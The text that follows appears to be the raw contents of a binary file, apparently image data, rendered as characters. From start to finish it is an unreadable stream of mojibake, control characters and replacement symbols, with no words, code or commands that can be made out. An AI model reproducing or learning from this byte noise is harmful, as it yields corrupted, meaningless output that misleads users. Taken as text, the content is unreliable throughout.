��3�>�=����*|*���s�����(�0��GW��Jq8D���S^@Qk2�M9冷�3H���?��A�B�M2d����_0cN���J��C3뽋o$��{d�B�$���4�+��3zD������E	K��P�,� �]{I[@0-�Hb�{��~��A����W�G��dH�.�0"��G			H�D��Y�ƶ:�0�*������i�P=	�G(��Ad��I'�=��!4k���4�R�6kSȫ��Ń<��A�.�,�'GQ����5�1|U|c�n�#��~	�	'*��  y��F�������B�硁L� ����B4�+א�Hq����^Ɍ���H����儓7�bx$���%.}�H�0#���PݎI&E���s�L�\�_�2��F�f���M���NG��h@˟�S!4����u���u��I��ʆ��q<��?B�s����t'���Id\�A�9 ��'9��?�B���픣���{B�^���:2�I��6a�--�N�&��g�e,��Hp�/U  T�#̧`
�A6U�L�vHa�FU�J����c	� ��p� ��'�z����f:�?􏩎M>1XJ�:T����%��A^���y�\C�G����ҪV\juC$�C��Z��È�Â�����I<��֐�=��R �o��E��Ms�ڨ�+��ZK��:!"�aCp�*� ��	Am��\�T�솶��F� (��&u˟t�6	�`�G�r�~sXEM�po�a�?2󏪖�\�,�v!�]ۤ [t+78]� `>r�����׳7����$@�	f0�,a7X�VA��G�@���=�a���&���Kb�����-,�Ӹ�3�ߊE�b���+f1�S|�w�����g<�8��hg�3<0!�X�<���<�*����52��`�X �OV���	�CX�B,������k�oQ�B|�b�Í��7�Q Yv1��(fә��ǒ���9�C�O���7���Η��G�g	������R	����?l��"��eq��c�`�Ñ�t����6�s�
����g(��Bㇴ��gù�|���i���J��	��"Nlֿ��!�~�s�����V��/]m5dj^�����6�Z��4�	rp(#x�����~�aY`Ќ�5�=�]k`�!��"=�d���>�JN0	J7���n��Ռg7WzɩV�PM�Ts��ĭ�Z���B' ���a��M�hZ�?
�by{�Ü=9�oWZ�x�6��Mg��y�з�[�sg���$��?h�?�\�"g� �a���-bp��\{�~����
����d���n����}f��3\�	�����Y�:θ�g�����
Y��A�:��!�xū�Ʒ����[���s�����3��I`�oi���k\C�G�7Ӑ����8
|�{M�ͼ;� ��X�P��Q~?�<�H���e�߿���8�_�ЁM��@�%`���	@_�h��I�����M����o	 ��D�<* 	Z	p�i��yY�]���[�I_lp`���D���� 	N�X܄e�ߎ���b���3�� �p@ $AX���`�M�D@pDN�-����� ����A�т:!��`N����	��!��!��	����M��/H��%�٣���a��B:�$�$N�%�M/�C2t�%v"�@/@"�b��(�(�*�"*�b*� ,Ƣ,�"-֢-�"*�b+�"/��)^ 0c0v�t�1�1n@l 36#3f�@cL#5Vcd�5f#�m#7n�?$�768�R@  !�
 � ,
   6�  � �	H����*\Ȱ��� J�G��ŋ3j�ȱ�Ǐ 1&�7�d��(S�D�!A˗.3Ȝ)sC�r���aC����w�腣H�*8z/Ԟ�P�J�JaD�Cj�ʵ�W�$M�T	�lL�ho�ܹ��ϞB��T�]
�=�ʷ�ߩW�b������!K�=Ir1˔0]J~��fM�lyn�t(ݤK�.ŋ7T���S��Ț0�װa+��8_J�-�v�;-M��s�	4�\�uE_ �<���У�(�b��سs��x,�܏���<[�͝ĉ�%x����+�N�������߿�q�����ۀ1��N���z���]�1����F�<�� v��v�����t]�ߊ��6�c*��m��f`y�m��z�5�^]���{U��$���L6�d�D��A8`�RND	Wv9�E8 ĆI��%G�)�$���0>v�e�v�
��#Q|~��hC�e��}��D?QZ�?�|�(��F
�$�X��@I�0�@B<��E<i��O���Yp�OX�ՙM�b���~z������I�D�d�MV���eF�[�	�r��v�U� @?���bFYe;XD.qi���$A�V��i9P	K"��`�{���rD��	+F�.��k�<)�X��R>�{^�l��{}>$�C�0�RM�iws���P�
*,���q�@�;�u��@0�����ʛP?�R���MF ��D��/�H�ˏH7-���8��2;Ӎ�1��[>mV�g?�'d�ㅱT({p��d@]D3�)t�u��C*�J���3��EO��O��2�����;��M�S��M����>9��OZ-�ki�ӂ�)�̒}��M�A?��A�(ý(ԑ�u��x���{��O+��΋W���R$3App����E?�A��y?�[��L>q��vf��>	�YQ'7q�e���C�rL���/,����� E��;������`&��q*^:��'�I8� �bWA0�D@|J�RTĤ�dI0;�?�W�$���H����i(pJ����5K����)T�A`�۰r�݀&B�q�m�!*��Ƙ�&��yi�����tQD�y�E緖�VIx!̶� �LVYZA4���E���"Y(�� $%�I^h���(���,�a�ٓ�L���ɧlH\�������X�<(A	8 ��r$C#�G"8�M�o3���7f�"�"��BUXd�����d"m*�����!�%5�"�x��PŘ��$,I ��� ��29]���'R
Ɉ�C�*�)2����'��(~�@	(@�H ^����:������中�,fʤH��A��N�I�+"��`�Q�뇦��M�S�I���晑���]H�R���|9�Z6j���ǟ�(s�ʁ�_Jz�6��Ї!�0����@b2`F���1����I�=�L x�RFEs �l�5m��t�s��#O�T�.����:�g8o�p<�s�>���I�GDb��)�Q�%E�������3lA��/�0<b���?��؊Lpnt��
��uЎ��&���XqjJ�C��d�T�u��̩6+�ޡ��_��pD��p�D4e@W�ڄ��ڐ O��� �j���r0�h q/��T�"I�ˊgּ7w�Ӆf�B�X��0�>��wũ�񎳛K�kf� ����8α�q�IO"H���i��_�����=H�Z!`�#y�<��Z�b�mU�6��� o��Mš�6����{�M�E5�n)��9kdE���tכ_b��ZT~ts���
�VB�*,G���q귬"�/HN2�LE(�O$���+0�� �0�N1�$#i*B���m �Z�?��L�Ί��#15+�F�"w���L>�R��G�W����f;��V�@h͓���g(A�gS�DH�V�T��G�x��P� l�
�[�m��/),P���I�?>Uk���I��3�$ �J�8Q��vwI�Bg'�$��yꚢ�|Z�U�ۑ�?P�	�Y�ɸ�p/*p�m�{�J��6NQ�d�uoeT�!�vo���uE&pX��3���R�r�%_����ũgS^�0)	Ӿ�M��!��tYMm*U{d�S��& �i~`��T�\�x9��h«��6�$sf+��nʏ�&�q�Y��p��#��dx�?u�L6\Hj�'���s��l��yO�Pu�����?��#+����V�ɽv^|�h9jy 3(a�����*E �Br�cґ�Lg���A�w�N-���e:ܼ骆S�0��x�%�A���%�T�n,�s�G��P��f��ui_�?�����@P�{�V4gs`�
��

���s|%/�_��f�pJ�YI�Uv�S C/P�^Fu9�wT)�c((y$z�Wzł�eU�&6�U�1�g��vjG{  ��Fmp A� P��jc$�W�f�32�k�#�8�yq�kq�٧N�&N�7y�D��b��S1vh��u?`CD�e�cwdd�zf�>H�7�P�x�rF�P`j�As1R��-o�3�3��|��(��f~ƅ��k�Sp�&l!�W�s%�M�5U:Q_�mr6��m��Z|(r�׃��v�	 ����Zp u0�P��Z>���W��o�d��\�205��Y������M�%�GN�uNU�2MՎLzW'_��#B&DvX����ͨ�~؋�v�	�s Z�&PsNh1���"�$�˃.a}�B��8���B��G�d8�QW�*���x^`~d!跊�W,\�#�m}B�c��\5!�n��v?(?��0@�����p��Vِb(~.� /��t��R�W��ok؍�%���R�hYD���m]�&]R�w<��0�#�FJ���7��wuW:�����=�@�t�4�� ö�Q��sBG�F)$���8H��޴8��˗ �Gq ǂ��U�z3�'�8vIԚeJ�JQ4��	L��f@�&ot�[� ��7�o�3����#$~��d�b�9y��=&���q(�"�X�:xA�v�O�h��BPŐ�BP6�P
ap � 	p +@aP�P
�� �.���|rv��G��R�Y����d8~�Rc��S5�K+.f* I�� Jr I�t�ؙ'�8�r)G��{���G��$" p�d� FP��P=f�$��T��/̳f�tW��Q�R'N�H�"j*2'��e���O�VZ��h��z�ٚ9	n��:b�Q$��
p?`�I��`s����R��s\�׸\������R�� �0	��.Z9�%U�$J��PB�Vh���n���(J���F��w��:�FJ�~ ���%'�E�`�`�TWĀ�A��opt >��p��t䳨@�H$�=�J��⩺�2Bf!�ox'��1� 4��6x����k*i��0nQ$
���0 	j���A2pW��	��xR����`}Ձ/��b�#�M4#�t$���b~���~'�/YU�5��26�w�jʮ��66;�7��F�`^�K�ЫXL��؇y��E9!p
[9�7���P�C�8�װ�/��Y��f���k�uj1Z�D�*J�s�?7)�w�����F �Z'AF�K�J�Q\
����xi8Y�*F����.�����S��=��U�~��c0�Q)kiq�&�t�O��f�/z��n�#�O�N� �P�3s�F�Q2�a��$Ak�C�$�N�[q��F�2+��+gr/Ż.��)�)&��&�z��.alRcba�#������*��ڲ�	��Gr�4`� ��@�`��l��о�ӛ>`L��\�6�Ε&�S&;�?3&O`�=�&�+�(��{0-(Z.�A�,3(����͸����@{a!�t`� Ӱ����P!<NA���6,\���I�(��D�{��Jj������B�F;�J`	m�[�&�Q���3��z�bl*���S ���'�eZJ*���g�F�İ�J�ü�n�@7�pKx@�@�g��$��;ƌ�	�+����V�Zc�@\�v816	r�i��	{I��3��K4��0���l@�����s��ȶ�.���[#<��AV�ek?s�q8��ƌ�JliD'�� J`�`�0 L�
A�&��&�*%,�2#�_�L��*���q�ǚ,k��̗&E>S�06��P�\60?� �[2d�j���R�3h�<H�Ip���6�K�/���M��q!}$9�s��"ސ/fV��,	`�+&�0�� &.��Җq�)���E��X�Gl����0E#qjJ��J� � <*@o8f�z=.Ӕ��4t~��dٍ=è����y�|�n�"byFh	��/��p�rϫi��\�D��i��W"#2�P���t02��{C�R�L�簎bx��W/��X�GCJSN�/��S{�/+� ��J��m=:7���Ie4Bб���'�$�;�5�m�W�ul�C-�y܋�6	@2A2E2a�ѷ�gLM�a��_Z�80��ݜ�.ߍ.��g�cY�c��M�)�H5U�#�/*sphmNn�Y�Fj����u���-�ɠ���ظ�ʋI��4��*^��D����3�-��3�"�EZ3S�:�.�eY8���ڃ�YC(�*�i.AM)�N31�$3.p\�d+������u̮n��ļx�*�$��!�VD/ӭ�Ԛ5<t�g��F��9�W�X�Z��y�zS��Z�#a�V2��rr�-!S�5O3�S����pi�`7̣�˪}��+i����q���6	*  A��*� ������書g��xN�4�/ؕ�ثM�2�@�M��ї�T����&�3�xo)a�	`f�P��$� 2�2� ����_���,ԋ��$�Jm�" p�AU8��&-c�����t:.)�o�ny����wti�*��#��h+p2�����p��<M j�� 3B�0?A�=-�b�mG���n��
�:��>Ǡ�t<K0#�.@辩���/0�<�%��FX�7�݈3B7뒃��.�����|pYƹa4`�a+80�!���x�(�qEN�����I���N�N�� �R�B0
��4O �Z΀Ӓ�+b�jy4D��3����st#��$�(����]gB�	`4��3��#�AO�p�K�[D���a��Վ�In0��-I�%I�C*p/*0
�"�=L(��%�3�4C �fV��u*��.~#��7�4��u�~��A��,FS�����32���y��L������\���i@�E�Y�a��a$�$�m/�<�fx���a��?3_��K�ϠA�M�P�A�����xp��~&��1�I'L�g���|	2p��$C��Y�A�A��e��b���m�P�_��/�[z���
�FUP��U
�n��ë֮^Ŏ;��Y�iծe�-	�Z�xY��ݍ	�ٜ����&I��� 	�*:�9�@���o�f9D$��]
x�X:�	O������$Gg9Q�m���9��EP���W��ԧR�_�Z��W�ѥ�p[����$�����$��gH^�$��p���"ɋ:��Prc���?x��E��@�� Rh�I,p0A~�P�0�8"���>ҍNr����᩶�2��>�`݀
�(☒�䘳�9��n����G ��D��4�H$��=�&!)��
��%���G���a)@�B(�I�o��&j��"�'�~
p"��д5Y��4���K�" )��H�)�l�m�߄#�ʨ��2*��Z�F��+�}rSNߊ�uTQK%�T!"����d�"��`�0˰ڢ��֛�(�	$dV���@�~8��͌,:�hݮ�$HI����`�6_��$6��IqY�I��Jj��rR�(�*�/�L��t_~�j�_�0ÌU&-(�	�H<RJ�V*�d� ?��� ���n���U+�HZ�I��l�	ـ�D_�qF%�Y�J��T�|5��g~�`�'0z�U+B����v��&`��'����I��:�����iU!B�褯�:U�+L ����ioU���	>�`3�`o9�3g�%��=N�x)��R���h�78`�+��r�3g�B�B��O�A>�'�K_�'�n�tgV�v���ęc|GL�~T%r��<hh͋7�x�C���zN������t�T_�����]�GnR��ŝ�P�Y�W�������~�9��s�BN)z����t�Nf�Y͖S�E��������E�,B��,x���#��H�<����e`��^ ��"�fȁJ�����I�\�A�`j� ���'��Oz�+ �'�l�,Ay��HC����s��*�C,f1/�Hȶ �m�$$�� �ߡo���%8�������-�q���S�wF4r��,98�Q�hi�"i�D�ϐ��,yIB�N���d�<�G<�
���$'�8
Mb��d�$'	�H>R�Aj�,myK\�R�@��.}�K`��f1�yLd����df3���e>S�Ӥ���YMl�fS�Q�f7��M�\��$'3�YNt�ӗ�Tg;��Hv�S��&=�yO7����u��O��,�hA�IP�&t�UhC��P�Ft��hE�IQ�f���hG��Q��Ԙ iIIR���(UiK�R��t�0�iM#HS��4r8�iO�S��3�C])Q�*K�U�iI�R����>U�Q��Q�Zա^�@��V{� ��u_]kM�ZV�r3�ku�Y��V�~1A@ �o��4� ��pW�f���+��H2��bS���a�D��Rs���\�c�T��Js���N���>s����NpWt�H�-3G�̾	f��g��ֺ��k0n��#� ��|�1ip$֚G��p�Y\c.W�iA�s�K��I-�%	d�+L�3�ER�jIr��#0�	����3�-Iܛ�Nķ���|�9މ�-���~��K���Bw'��#��18`���~$7¸L�/wQY#� -���%LM��,�5�*L����Gr�Y0��ø��p�1c#}#��&o���>��,c�K[v"n�#��K[��U��6��0s�������\1���4(��P��ٖW��F�R�⹧wֳM��g���.��UZhC��@�n?D��{.Ŷ��/v�;۵4�$���j�"�GO����ZT��b�iYJl)��#��R��B�#aZ�ᴧ\`�a��Mr��+][��,K!5����YK»v����]Nߚ�f9uo	L�X��������m�����[v=����6�oS�Y�Λ-�6v��͖E�(۟�w�[�{��R@Ӷ�u�o�|֡�I����+%�f����Bkv;,-�jI�n�:8~���{q%g\��E��k�k)�I?���mr�ʺ��m1��B6����R�[��r��E���Ibgc|-���DNNoG�<�A��~yv�.]�2zz��+b\����I"�{��gyp�ǽ�]�6��5�ڝ~w����p�	�!�s�?6���:F��o�N��=Av���Û����u�IR�F�%���w�Y��z ��5��kwG�%�kg�����w�B^���~;��P��ZO���.j�^��}R��{ҫ��8G��Q�o���1������~^٭�;��/����-��7��랛��o�������>v�:�1=�#8�<�c���;�ς:߂>��-R����9H���r��1�;����K6�h�~C@$�FS8����,����C
��.N�/d������vk��3��Z;@�:B$�(%\B�jB'T((�B��B*(+�B��B-�'.�B|�B0�'1�y*C3|'4L�vR"�6��7(7��}ZC:$�9�C{�C=�'>��w�C@l�A�'A,Dt:DD��E�Ft'E|Do�DI�&J��l�DL�&M��i�DO|&P�fERL�8�o2EU4�TlEK��mzEY�&Z�Ej�E\�&]�Eg�E_d&`FdFbt�c|&cL�`ZFf�%g|�]�Fi�%j��[�Fl�%m��G�Fo\$pG7Gr�"s<GJGu� vlG�I x�Ǆ�*�G|�z@�|��z��Y�G�|��E��f�#�\H� ����H��������Hy�v��,��8�"���{�ǳ !�
 � ,   8�  � �	H����*\Ȱ�Ç#J�H�!�3��ȱ�Ǐ C�I�#^�*�\ɲ�˗0cԈ��͛8s�K��_��2�
J��Ќ57bL���ӛ	x	0J��իF�je���א���K��B�JAr��6'O�f�ʝ+�Ҷx��[D�"޾�_n��6�a�p��h!B K�Ly�d!,,���3A�g�*N8����7Î6�XH�װc˞-�͟7Fp��7n�I��x�ݐ�8�0	���B Y�ԢB�,Qk׻���	��L� 1��?�蛧�DB�׿�
!h;w�����z���OX@iX`K�m��M���k���Gge�@�9�����Dn����P��}����yD	"Y0A3�W�� M��4N���85hG$����$��F*��K=*�ȏ
|�	b)b?��@��bB�h�ї	0����(ć���@q���G�4�|���G�1r�(�T*@�)&�sJQ9��`h"G������Z�u��A��c��i�q�f����XAO�*ku��ح�
��@��*�}.(�G�����$=u��%(�(C��C������A?�u�%�C��i?B<ס��isb���
�.A�F����D�F�V�J���a�͠�&�/��p�)�sC����P��~�9�qy��Ϟ���ߩ�b��t
DB�O��l��c�*�,0G�v�lHϦ�vs�D?=�A�`�Fx�q�)m�p�6`��KR*(����;�}����a�z%p��ˏ��F�@����?��+�?��;�Df�������k�Wn��d�9�K���F�1ˬ��pD1
�p �NY$������C3f��q&��ۖ2�S7���_A���?,���<�h0�4���D��w~��w�����8�	цPm���^x�����d���8�����Sه����M3�C^B`V�T��z�K��x&��I�:yZ�U�z�������ϑ�	����Bԡ�8�? �x�)���~\�f��&�r7$���G�җ8��Љ
D��E�=�k �*�@�9���;+d" y1��%�SG�ӏ2���	?ІGtA�؆�Pf� ��(Մ{��7�2��HԲҍ>ܛ�F��x˳"��EA~�Ph��@ ��R��6h4���R0HMt;I��6v��A	��P��d� ALE���s����Fi7O҇^�"��L�H�#����!���g�,�ʿ��H����f�� �4�p�/��h@2�u�6J�-	)KJ2WVL	 O��^�7C�� �K�A��ŷ�XZ�f�7 �� �Lw<��\ I�[O`	%��] G�m��t�@�(�
�0)Fl��Tv)]1�L�&BZ�T��gq��]3�c�F�˪V��Ր�|�����J h�� �8E�x %�!k HF2��fx�]0+ٖ�����I����	ML:<�ۓT�I�my��W�7.ZDt�B��~��є�8E`�K4c�yM�r�-}1��j�ј:3��H� �(�;A��Vh���c�&N�\P�O� ��R���R)? ��m�l�3j�����Mv��ܤ�	T٩���Q��5�O�Z�	�E,p)�[�q���ܿ��ܦP���%+|2<@�P �6l؆����?��)�������g2f���k�X1M/��ըN�5�'��YnsL5L����n���`�� ĳ��	2*�Y���=�>󉨈�`��}H˔D�5W<�8qɕp�W+!����p~���T�8H8F&�]��� Q ?�¡�JH�W<�.�+���qК���A�fI1;�i�љ�������w��r�;V�B�G�8 2�@h-��ܥ+���'Jw�df�3��9�6��=�=]_P[�Ŧ�v�����\�g��q9w ���1-d��Zh�7p�a�)��Ddm��%�~�,��1�Ɋ��J#DU�=����X��/�nc��;��o�'k�m<��#:��?��,l�x�$�Q�d�#���p����"
�?�ɍ��M�/���UdvE��<h���^���wR�������o\j��1��K��ȣ>/2����KJ���W�$��	�!a�� |y� ����zS)�&�������A5�CV�����'P�xOPbX��P%Ԁ�؄�7�yD�����1��cۼ mW�ۑA,ν�N�Y骍��~�"]I���#�AJI��n��͍��%��p�����OW�/lb�X�*�5(��`/	�B���� �?�v?:�A�g]��5`'>q�Oh�����`�B�������5�WX��3�|'c*��lu�2�3Epg}�QC�F�3��~��~'��Mu�0n�@f�x�K�\.�P4(�#��?�;��32#I�� ��i~�<aDǔwDg�m�~��F� 1 
ǐ �� 	^��(t�$��a�7(v
�S�� z�"_�pwQ�CU�5T%4ǔ���4�ցO�J�J�GW�0?�@k/ ;��	`;��y-�bʔ��3%X�srx���ze�!/�}P����Pxq��4��;�$=��DGP�6�L�-!.��.�Q<se�#_�1	f�@w�5�>�2��+|�%ф���i 1�Y��`tD��[HW3%\'2m�%�!�2�D�uM�8���Is_�s�.0�fm�B�#!`>�E��{�1���	��\�5@�64�l%!Hg3D��0���I1�o��g�����qI"t9,����D�a9#�=���w���cC) |���w)�5�� l �`�Ӏd�(�.>v�Ҕ����W�#�чk��jɔh�B��,����buC�&�1bÑ״�X�V��p	$��4u���$Q3��y
��G���g��3�ᆇ��������D5� 1� ��@4��0��lP��$�	w%��D1�wQ���g��N��W���V�Ӱ�0a�.�ywa��9YyF����N�+0���05����$�`6�Ei�w�w�6��
A2��!#�nH���_e���`ǀ�SB�$�tP��0���T�?�R0n�Q����A":2oD�T&"'Z��1	�e�T�#)`�&��<��3�Ð�ag��J�y�u9:݈DS�)H;�6�W�!_r%X�'��B�2$��qb=d�<4I'bY'51	;Z�f����3Ԗ�D�\c�S��b8;=Ԛ��O+�|WVv��'�@>CcW�7:�R3�/0�siv�{ҢD*���Ej��,yM46�1�=��3K)��٠d� �Q~��9p!oR���kg�3DsD��.ͣ)�񎹃L��T��<"�E�r��5J�3�e�/�&Z4B�Et�uLT%*qJU��p9������!�@�q=���5	��K�cZ�f�*��*�ю��&>3 !$Ihr[ܔ��1Jk��E�d3��<B���E� ]BNh�LYx�0:>6%]��B�ID���+=�(eo��U���w���2�%�t���(�&�Z�������"\�7�iQ#�5B�&#�3�q'�g��0S��r=�c���!�p��b;1% .�ge�����D��Z��*2��F9�3cBE��/��ډI>�2��� �8,S�!���&��y�,]r�E� ������P0��L�.�[�z2�Sz�$Iro�Q$�'f����?E�a���ѝ��!��%bZ20ĳ���>i���8*#bb*�8܄@�
V2���zibu��.�z�7[$�{28�p)ڳ>�*�2���[������!��}�)ǫ���]ڐ� �S�.{�	���PH�(�T�È�B��s�8)4b2��l8ʷq��	�����#�z�R��!5���ɋX���A����� �����EF5��
�5q3��X�DH</��[דf�d}f��Z�������.<��R[��Y ;��Z����Q�`w彛�[�bw%6v��2/\f�"��{s����2*����AH៦���[HDU�rA�Q��)��,y�mF8&iaÀ
����)�*��2��<Bå&�'��7&ESpx9j�ǣ,̔��ɝ�,�W�l����~س�R*�Tv�fo:;��d*���T|��kf3� 3	�fEK`�v���F\��B�_��[3<x����%#4\S�.��"�x��1sB2�E9�㳍�Ex(���J�ĒC#�aHڌ�;#���Q���:��|�����fB�g:�P5���Jj"ec�cJcDM0�3D�-�D	�Q�9�Fɛ�+MD�p(F$����AU]~=rI�4#�B�,:#W�Q̣9I�#[�8HJ�`�9GK+���u��O�
�f9�{e��R�
� Ɯ׊-�4�҇�:
�-�-�}يq ���-٣P�30�=ں�Ŏ���ٕ-��;Mڰ�9J���ړ�ٔ�E�ڱ��0A��	R��ڕ��--����Iۆ��*�ٷ]�ǽ�ɽ��]9ܝޙ��*�-�=՝�Ib������`�1���-q��]���}����T����� ���^�1���
~�������>���~���������"�!>�&��%~�*n�+���m(��2>�4N�!�	a�9^�<��Q������F��E� F��L��8��B�=~R��U�q�Z��HJ���b����f�f���0A�F>ys����z�s0�yNx��s�
y�1N��� � v� �C�  �3��p O.�p� � �� ���1����Y>�]�_�N�F ������� �� 
�~�.
���@�@��xN�x��wxî�Z������Ў�0�0�N���N1>S�_��m�s��N�@��.�"�� 2� ��>�z��� K�p��K�� _����ǐ�
���� �N�^��j���������A��@ �>�$��&1�
��+�����
=��
u����ӎ
׾������p �S�1�F���1N������>�0�pP�̎ �Y������~ ��5����K ����i��3Nc��?_�c���� 
Ss�|��P�^���
��=@���//�?�s�Ύ
��:�v��S0�`퀰������ �H��������N?��o��[����� �g?���
O�0	l�z�� �q�$2]��SC�|�����m�
!��`¾
r�.�*�������:� `�.�5?��0�.�S��`��O��� `�v� ���́�� ��zh�c�����H%�D0�L�%x驁a�=sx�l�q!C�0y�t��?:��M�ď�?�A�%Z��Q�I�.e��h�	L��NnZ�Z� J������@�,+/������/30���2�G�_w��@uWǜ��P�J$b0.;��L�gg�b\?��4���a�Ȍ &̇_ꁓ��U.b��I�%O2<�d��g��fּ�S'?���'^����P�^e�LC���V�l[�n۲
SG޼{���S�`��MQ�����2ay
�/�72,hP̨�q��)��ӂ�!����9:J�#=$�P�`�L�cH��������C�DST�(��a� �c(��r�$�벣�Up���z`��9t��e�;=TSl�9Vaʁ4d���2�",:���� z(#23j͟` 
iM6kss	�㐷��\�N<�<�ũ�
Ƭ��N������ 5�D��~a�VX1$&3���~	"���1T8��KD��c�Ǭ�G�@2�̎���KC�h���ĠAT[�$��\☓����j��^�!����vZi[��O�ht��b�a��D	���z��-�(/�L�C%I�D�C1�NEu1Ua�%������ ��F���K6	A2	�
�Yi�c�i`	e��'~谓Z�CN.@ad����N��`4;V̘CC��'ō����a3�u�QK}R�(�����2�X�d���
��â��؅A�@XS��.f	fcz�B�'�z�Xd��f���2�+�4�\���qG�p���tYY�v׫/TX�#.�Lo={�P����L?�zU�7sL]�,�]~=)�`k���`�	���Nn�s�O���m�����r�[���{e�(���#	=��|,�@�"����LKX��s�s�U�2w��4�[��^�<@H�i=`҃���N�rK �����P�ؖ�@�����dv�2Q�e\��+�����]�(���$��k
�X�~��,��|�;�d�!�"2����0���5��A�\�6�����I��D��옊(�c���M:���?*H�|�Z�+r�
L��q=�L�c�Um1�[L `�B�?_ ���g�zk�����I&pXjëڜ�(I[M<�(frZ�Jɦ�n0�+\�иaZ���� 4�iZ��8u�6^O �Y�bh��ޱi��NGC>~a�U�J "+X��^7I����	F��6M��8R�V�&8���B:�$Օ���!/��g*x��p�<1Yƻ��&�
4��cp��0d|���0H�t����F�L�`$#0i �����C��� �W�d)�89E�*@�t��.��̋�)%��2V���8K,3��e�0� ��	��m��}��І6�34����Cy5bYd#��ȓ� �'�$6-�M�9��s-�?�;XE2r��YC,������ ��H1A6�&�1���h��mh��#.�0iI"��Y�VZ� ���X$�6������%IJW�%��N;�a���ȌS<�?���q}&]F�TbE��DP�l��`�u�zHԆ���d`8LHi��:�6V��mp��5��ebn���$���͍O� ��3�0&�[` �q`p[����w����n��'��q&�i��.�6è-ʄ%����+�n�a�H�1�q&�[c�X�qs�}�c ���A&r��L�!Y�K��q���d(S��QV

1�� T沴���� � s��|��Y�B^sQh0f3ǹ!hs���e0��r�3���g���˫�3���g@'�(��2��|���ЈVt���h(���GX�PbiP��O^C�C}j$�9r>�]�Q/�r�Ph0�W�:�J.��O@�o��k(D���#?Z�qn����"���Ӧ���m"�`�Ӯ��Ռ� k��� Azm�f{�����}�i[/�'P7���cw�9C���]�(���Ҏ�����o2w�P��弆0�z�Qހ��]��y�r�wLS��q�8�+^g��y4�w�K�����e>���+9�m^Ŷ��/y�mִ����y�m.��O���y�m~3�ku&O��4�����@�J{�W�u��=�hW{��v��]np�{�AFw��=Ox�{�S�w��8�OJ0��R�>�� �qp��<8�8���%�C�|���x~ ��tXJJG4���A�|jpy�7���}��р�������?,�y��c�Ca�|a�,��(�����C��>�s���_��������﷏��\?�@�PL|�G�����;�~L��
�5�~��t���}��}�����#=���@�C
�S>ӓ�܂��?�����zH?�< $���=
x��=��P������L���c=�;���>��=��@���H����c��3>�#��{>�K>'l> B�@!ܾ�=
���?�L��A��=���%'�+A�KB:`���H������kA�h>-�<.?$$���?\�?,�3|A:l���̼DľC\?*T�!�C��B���4@�Cأ��S���B�4$@�{@�c�Ы��HB�{C���-$A/��(���?�K���>�Q|�RB�C����E_���@�`>��@ J�#C_�L��CD�'�<eF��4BZ���
�;<��=Z����H����C��`H@!�@����p"@,4á`E�pE4?���cF��<jE�ĠXA�AK�G��IC�Ac4G��G�����@,$���=|�H�č�HM���C�}=�#����C����z`��H�{B��Nd�+�IjiB�G+�ĚLB��E�0Ʌ�G:P�g���kA;���cǚT���ࣽ�<
�D
,J��=�4
v�B��K��K�4��K��K��K�L�;���+L�X �{L���8��?�������L��L�,OЁ�C�[
8>@ �X ���H3���(&`�� �#
h�Jx@����@�@� ��4�@X��Jh�t;�\18B(�[�;�9
	�  �k��� XP����$8��s(
�l��$
���X�ȁJ� .���0�>` ��� ��)8��0�y���
=�`O�Hpzc��������4
0N�0�P����7ЀD����U@�	 (
�P"�PTxF 
�N���
Ѐ�
0�O�D�-@���Q�dͶ��ܢ�N
�M
=�@x�� 0PO �X�ȃ
��%�8
=�j
Z����]�F�>%��4�0�N�1=�@`
'��X
��P�X�  P���5�N������Q�T����R�pI�� 8�&��d�X ��Op�*0�W�� �P�pR�Ђ�2��D%�+@
 (�㨄_ VJ�Ԥ�"0�������� �X �Sj��93���@��EmQ�(  0�AxXU;4�+���胡U�8��
�����X
p�<
k �0�+���XI� r]1m�`��=�6
O�W���
��ch�p͡�@��p��M������,XMvm
/�ؚ
n �AZZ �c�a(�: 
(8��E�[Z� >(�M��/h���
 ���S�=��-�\(��U����
5(�E��Eڲ�b������Q��!���Z�-��E�n=[���y8Z�Kږ2[���@� ���g�\'EO��ۼ%�o�+(�����=��>X��ݲU��&������ (O����V=�]�ۢ`X  
�M�-;H\@ �ae
	%��-
i���=�h���%����
�=�Ox��-;�e�~ ��`>������H�潆8�i]���
���5��\�E����e1�m[�XSR
-0��U�9�Z�ޠ�^��^�,ޥ��.�
y����ס��4P�,��E �ƺVY?�R���� Ӌ�޻�b-����l
 �ܡ��e�]iI�[�
�_�E���^��W��4�+$9�]V
pV��\��< ���8�U��V�;N
\2N:3��~�'e�!]
(�/
��`�G.�(�x_In�J�/�e��d
�3
�l_�����I�V�/Ӎ��Z.�L�����
�H3t1F6a��ZJX�j�O@�Sf�Bc3e�h���^�xbM�
X�`f=�����f�Z��Ԡ #x]�
0�1 �*p�؅pp�,� q�fV��(��0�3����8�,� �U�0f(�g��g�d��x�y=a� ���H����B%

6�]J`)��8�.]��d��@MI 1���h�t���fv��^���ߥ`��h�E�@������j��L:���'w
8:Wp��� 
1X�%u���b����L��xnh&
.�op�����8�A�l�hg ��L�[8�zK�pZY6�6X�@u
�M[�x�*ku
��$'�lumMb�`��n�i(��|&��^��^����&k����mo��LbP���Pd3�������~��騆�=.�E���f��F>���6e��d���׆m��x
zcnksn(2]3�f�v���s�Tr��@Y7 o䖛#l�%l�ݽ�A����?<���k�$���$q�
7�'���>qO��3�p���k��$G�9�>�qwq΄�dOr��r*rϔ��L!?���#w�ڛ ���ó �� �p��p 1'
I�.���
����֠8����JpP�x@T9
9�sX�پ
8�`�+�,��	�-?s~�p��s0s/��3��L�t5��>���>�E�J0�E� �}���C� QW��$ ]1�@w�9W;�~�~H�E=!h<!��4�I-�_����t�cr#wA�sR�
(tQ�7�=?��SR/tŖv@w�[� oJ.[_�/?s-� J�t1?<H� /W����g��9�l�x�sh'@����=����R��s���\O;���	�K��{t/��`7�;����J�tۛY�YZ���x:w��Vl@�Os7�C�V(P
9ru����?�x��}��z��Lv-� !yJ�tf�=08��?x�j' 9=�F�Cp�7�y9���Qg�Gw�����`���Kz����ozK���r���E�t�?������u�Ӟ���es'�S1�ϝ�yΤs t�Wj>?�q�uL-v��wz7���v�rHyw�wԇ�$�N�L>���A�x�-���|��ڜ_x"q���1
�{%�,��z �������r8��O�]�U� �~�<8'�R9G�!o����t/��o�o6�`����' �,h� 
�� �Ĉi�C@�E1b̘��Ɛ=���Q#-�$�l��%̘2gҬi��?}8w�݄�B��p�!L��:�<���ɒPA6ݨa�ʞZ�r�����bq���$��ID�.�d!B
